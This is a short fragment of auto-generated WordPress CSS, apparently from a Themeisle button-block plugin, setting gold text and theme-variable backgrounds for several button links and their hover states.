.wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-1);border-color:}#wp-block-themeisle-blocks-button-e484b54a .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-490ca15e .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-1);border-color:}#wp-block-themeisle-blocks-button-490ca15e .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-85275083 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-1);border-color:}#wp-block-themeisle-blocks-button-85275083 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-1ca1f200 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-1);border-color:}#wp-block-themeisle-blocks-button-1ca1f200 .wp-block-button__link:hover{color:;background:;border-color:}